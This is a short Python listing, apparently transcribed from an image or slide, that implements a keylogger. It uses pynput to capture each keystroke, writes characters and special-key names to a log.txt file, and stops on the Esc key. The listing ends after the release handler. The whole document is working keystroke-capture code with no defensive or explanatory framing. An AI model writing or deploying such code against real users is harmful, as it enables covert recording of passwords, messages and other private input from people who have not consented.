 1 from pynput import keyboard
2 import tkinter as tk
3
4 keylogger_listener = None  # Global variable to store the keylogger listener instance
5
6 def on_press(key):
7     try:
8         key_char = key.char
9         with open('log.txt', 'a') as file:
10             file.write(key_char + '\n')
11     except AttributeError:
12         # Special key encountered, add it to the log file
13         key_name = str(key).replace("Key.", "<") + ">"
14         with open('log.txt', 'a') as file:
15             file.write(key_name + '\n')
16
17 def on_release(key):
18     if key == keyboard.Key.esc:
19         # Stop listener on pressing the 'esc' key
20         return False
21